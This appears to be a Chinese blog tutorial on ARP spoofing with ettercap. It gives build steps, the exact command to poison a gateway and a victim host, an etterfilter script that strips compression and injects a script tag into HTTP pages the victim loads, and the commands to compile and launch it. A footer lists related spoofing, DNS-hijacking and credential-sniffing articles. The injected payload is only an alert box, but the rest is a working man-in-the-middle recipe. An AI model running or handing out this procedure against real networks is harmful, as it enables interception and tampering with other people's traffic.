使用ettercap构建arp欺骗构建

0.准备:

安装:ettercap

apt-get install cmake libncurses5-dev libssl-dev libpcap-dev libnet1-dev

git clone https://github.com/Ettercap/ettercap.git

cd ettercap

mkdir build

cd build

cmake -DENABLE_LUA=on -DCMAKE_INSTALL_PREFIX=/opt/ettercap \

-DCMAKE_BUILD_TYPE=Debug -DENABLE_GTK=off ..

make

make install

或者使用kali2.0系统原装的ettercap。

ettercap可以直接对受害者进行arp欺骗:

运行:

ettercap -T -q -M arp:remote \/192.168.0.1(网关)// /192.168.0.201//(受害者)



显示:

可以看到网关和靶机的ip和MAC地址都已经被获取,说明这两个arp缓存都已经被填充,我们已经成功的进行了arp欺骗。

1.编写攻击脚本,修改用户从服务器得到的网页:

这个攻击脚本是安装etterfilter脚本的格式写的,也可以使用Lua脚本来实现,Lua脚本也可以实现更多的功能。

if (ip.proto == TCP && tcp.dst == 80){

if (search(DATA.data,"Accept-Encoding")){

pcre_regex(DATA.data, "(Accpet-Encoding:).*([\r\n])","$1 identity$2");

msg("=");

}

}

if (ip.proto == TCP && tcp.src == 80){

if (pcre_regex(DATA.data,"<\/head>")){

pcre_regex(DATA.data,"(<\/head>)","<script>alert('Injected')</script>$1");

msg("+");

}

}

2.使用etterfilter编译脚本:

etterfilter -o script_inject.ef script_inject.filter

3.使用ettercap 进行arp欺骗攻击,并将攻击脚本注入到用户访问页面中。

ettercap -T -q -M arp:remote -F script_inject.ef \/192.168.0.1// /192.168.0.201//



成功执行后显示:

4.成功弹框:

使用ettercap构建arp欺骗构建的更多相关文章

- 记录利用ettercap进行简单的arp欺骗和mitm攻击过程

方法均来自网络,本人只是记录一下自己操作的过程,大神请无视之- 攻击主机平台:kali-linux 被攻击主机:安卓手机192.168.1.107 (在同一局域网内) 1.利用et ...

- Ettercap之ARP+DNS欺骗

1.网络攻击拓扑环境 网关:192.168.133.2 攻击者:192.168.133.128 受害者:192.168.133.137 2.原理讲解 ARP欺骗 简介:ARP(Address Reso ...

- Kali Linux Web 渗透测试视频教程—第十四课-arp欺骗、嗅探、dns欺骗、session劫持

Kali Linux Web 渗透测试视频教程—第十四课-arp欺骗.嗅探.dns欺骗.session劫持 文/玄魂 目录 Kali Linux Web 渗透测试—第十四课-arp欺骗.嗅探.dns欺 ...

- 中间人攻击之arp欺骗 科普ARP欺骗

中间人攻击之arp欺骗 科普ARP欺骗 A <-> B A中有个ARP Table,每次发包都会在此Table中查找,若找不到,发APR Request包询问.此时若hacker冒充B的M ...

- kali Linux 渗透测试 | ARP 欺骗

目录 ARP 欺骗及其原理 ARP 欺骗实施步骤 必备工具安装 nmap 工具 dsniff 工具 driftnet 工具 ettercap 工具 ARP 欺骗测试 ARP 断网攻击 ARP 欺骗(不 ...

- ARP欺骗之ettercap图形化界面

ARP欺骗原理: 在每台主机中都有ARP缓存表,缓存表中记录了IP地址与MAC地址的对应关系,而局域网数据传输依靠的是MAC地址(网络设备之间互相通信是用MAC地址而不是IP地址) 一.ARP欺骗 工 ...

- kali Linux 渗透测试 | ettercap图形界面(ARP 欺骗 + DNS欺骗)

上次我们使用 arpspoof 工具在命令行中完成了 arp 欺骗实验,今天我们用另一种工具 ettercap 工具来实现.ettercap支持图形化操作,对新手非常友好,并且操作非常简单, ette ...

- 使用ARP欺骗, 截取局域网中任意一台机器的网页请求,破解用户名密码等信息

ARP欺骗的作用 当你在网吧玩,发现有人玩LOL大吵大闹, 用ARP欺骗把他踢下线吧 当你在咖啡厅看上某一个看书的妹纸,又不好意思开口要微信号, 用arp欺骗,不知不觉获取到她的微信号和聊天记录,吓一 ...

- Python黑帽编程 3.1 ARP欺骗

Python灰帽编程 3.1 ARP欺骗 ARP欺骗是一种在局域网中常用的攻击手段,目的是让局域网中指定的(或全部)的目标机器的数据包都通过攻击者主机进行转发,是实现中间人攻击的常用手段,从而实现数据 ...

随机推荐

- SPL(Standard PHP Library 标准PHP类库)

SplFileObject 读取大文件从第N行开始读: $line = 10; $splFileObj = new SplFileObject(__FILE__,'r'); $splFileObj-& ...

- go——反射

反射(reflect)让我们能在运行期探知对象地类型信息和内存结构,这从一定程度上弥补了静态语言在动态行为上地不足.和C数据结构一样,Go对象头部并没有类型指针,通过其自身是无法在运行期获知任何类型相 ...

- python基础(数字、字符串、布尔值、字典数据类型简介)

一 执行第一个python程序 1.下载安装python2.7和python3.6的版本及pycharm,我们可以再解释器中输入这样一行代码: 则相应的就打出了一句话.这里的print是打印的意思.你 ...

- struts2基础——需要注意的几点

struts是流行和成熟的基于MVC设计模式的web应用程序框架,使用struts可以帮助我们减少运用MVC设计模型来开发web应用的时间. 目录: 一.struts2的工作原理及文件结构 二.三种访 ...

- sql server数据库字段名要注意不能叫file

sql server数据库字段名要注意不能叫file 如java 中 private string file,这是sql 的关键字

- Ajax传地址URL编码格式

当我们用Ajax传递路径的时候,有可能会出错,尤其是路径中有汉字的时候,传递的路径与接收的路径不同.解决方法:在传递路径的时候对路径编码,接收的时候解码存入数据库. 如: <!DOCTYPE h ...

- HDOJ 2203 亲和串 【KMP】

HDOJ 2203 亲和串 [KMP] Time Limit: 3000/1000 MS (Java/Others) Memory Limit: 32768/32768 K (Java/Others) ...

- 再来一道测半平面交模板题 Poj1279 Art Gallery

地址:http://poj.org/problem?id=1279 题目: Art Gallery Time Limit: 1000MS Memory Limit: 10000K Total Su ...

- Eclipse+maven 导致Eclipse启动后Build workspaces卡死或者下载缓慢的问题

参考文档: (1)Eclipse 一直不停 building workspace完美解决总结 (2)eclipse 一直building workspace 问题 解决办法: (1)第一步: 修改ec ...

- vue移动端 滚动 鼠标按下效果

<div class="item" :id="item.RowID" @touchstart="touchstart(item.RowID)&q ...